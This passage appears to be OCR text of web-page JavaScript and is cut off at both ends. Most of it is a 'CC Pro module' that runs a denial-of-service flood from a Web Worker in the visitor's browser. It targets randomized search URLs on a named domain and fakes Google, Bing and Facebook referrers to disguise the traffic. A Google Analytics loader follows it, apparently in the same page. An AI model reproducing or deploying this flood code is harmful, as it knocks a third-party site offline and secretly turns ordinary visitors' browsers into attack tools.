
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初
始化 dataLayer window.dataLayer = window.dataLayer || []; function
gtag(){ dataLayer.push(arguments); } window.gtag = gtag; // 动态加
载 Google gtag 脚本 var s = document.createElement('script'); s.async